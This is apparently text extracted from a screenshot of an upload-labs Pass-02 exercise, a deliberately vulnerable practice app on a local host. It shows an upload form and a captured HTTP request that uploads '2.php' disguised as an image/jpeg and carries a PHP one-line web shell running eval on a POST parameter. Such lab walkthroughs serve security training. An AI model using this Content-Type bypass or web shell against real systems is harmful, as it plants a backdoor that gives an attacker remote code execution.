 上传区
请选择要上传的图片：
选择文件 2.php 上传
代码
POST /uploadlabs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.43.195
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.43.195
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymzKgpAYWPx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
Referer: http://192.168.43.195/uploadlabs/Pass-02/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3b9842b0a434cc7c8ef861b3bacf56db
Connection: close
------WebKitFormBoundarymzKgpAYWPxHsYmjR
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/jpeg
<?php @eval($_POST['mima'])?>
? < + > Type a search term